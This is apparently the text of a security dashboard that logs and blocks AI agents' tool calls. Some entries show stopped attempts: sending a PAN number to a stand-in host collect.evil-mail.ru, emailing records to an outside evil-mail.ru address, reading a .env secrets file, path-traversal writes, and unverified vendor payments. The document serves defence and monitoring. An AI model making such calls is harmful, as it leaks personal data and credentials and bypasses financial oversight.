 securegent 127.0.0.1 · audit.jsonl · 12 entries live Pause
All agents are stopped. Every tool call is refused until you resume. Resume
12 tool calls in the last hour, 6 stopped. last 60 minutes
23:23 23:43 00:03 now
Agents
finance-assistant
5 allowed · 4 stopped · just
now
claude-code
1 allowed · 2 stopped · just
now
Tool calls All Stopped Allowed Search
Today 12 calls
00:23:37 payments.pay large payments and unlisted vendors need a human
vendor: Tata Office Supplies amount: 250000 approved by you
00:23:32 filesystem.write_file no rule allows this action (default deny)
path: C:/work/securegent/drafts/../pyproject.toml content: x
00:23:32 payments.pay approval refused: large payments and unlisted vendors
vendor: Tata Office Supplies (new a/c 99887766) amount: 42000 need a human
00:22:31 web.fetch personal data in a web address (a common way to leak it)
url: https://collect.evil-mail.ru/?pan=ABCPE1234F
00:22:31 email.send unmasked Aadhaar number in email (mask all but the last 4
to: finance@acme.com subject: KYC done body: Customer Aadhaar 2345 67… digits)
00:22:24 email.send agents may not send attachments outside the company
to: dropbox@evil-mail.ru, finance@acme.com subject: records body: see a…
00:22:24 filesystem.read_text_file files that look like secrets or credentials are off limits
path: C:/work/securegent/.env
00:22:21 filesystem.read_text_file reading and browsing is fine
path: C:/work/securegent/README.md
00:22:21 email.send email to exactly one internal address
to: finance@acme.com subject: INV-2041 paid body: Paid Rs 42,000.
00:22:21 payments.pay approved vendor, up to Rs 1 lakh per payment and per day